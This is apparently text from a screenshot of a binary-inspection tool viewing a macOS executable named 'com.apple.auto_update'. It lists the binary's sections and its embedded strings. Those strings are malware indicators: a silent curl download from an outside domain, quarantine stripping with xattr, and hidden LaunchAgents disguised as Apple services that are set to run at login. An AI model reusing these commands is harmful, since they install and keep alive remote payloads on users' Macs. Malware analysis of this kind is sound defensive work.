 com.apple.auto_update
Search
Fat Binary
Fat Header
Executable (X86_64)
Mach64 Header
Load Commands
Section64 (__TEXT,__text)
Section64 (__TEXT,__stubs)
Section64 (__TEXT,__stub_helper)
Section64 (__TEXT,__cstring)
C String Literals
Section64 (__TEXT,__objc_methname)
Section64 (__TEXT,__unwind_info)
Section64 (__DATA,__nl_symbol_ptr)
Section64 (__DATA,__got)
Section64 (__DATA,__la_symbol_ptr)
Section64 (__DATA,__cfstring)
Section64 (__DATA,__objc_imageinfo)
Section64 (__DATA,__objc_selrefs)
Section64 (__DATA,__objc_classrefs)
Dynamic Loader Info
Function Starts
Symbol Table
Data in Code Entries
Dynamic Symbol Table
String Table
Code Signature
Executable (ARM64_ALL)
Offset Data Description Value
00007CCC 2F55… CString (length:41) /Users/%@/Library/Containers/.loginwindow
00007CF6 2F62… CString (length:7) /bin/sh
00007CFE 2D63… CString (length:2) -c
00007D01 6375… CString (length:56) curl -sfL https://samsunggalaxynote.com/singlework -o %@
00007D3A 7861… CString (length:11) xattr -c %@
00007D46 6F73… CString (length:9) osascript
00007D50 636F… CString (length:22) com.apple.loginwindowd
00007D67 4C61… CString (length:5) Label
00007D6D 5072… CString (length:16) ProgramArguments
00007D7E 5275… CString (length:9) RunAtLoad
00007D88 4B65… CString (length:9) KeepAlive
00007D92 2F55… CString (length:60) /Users/%@/Library/LaunchAgents/.com.apple.windowserver.plist
00007DCF 6C61… CString (length:20) launchctl load -w %@
00007DE4 2F55… CString (length:66) /Users/%@/Library/LaunchAgents/com.google.keystone.xpcserver.plist
00007E27 6C61… CString (length:47) launchctl remove com.google.keystone.xpc.server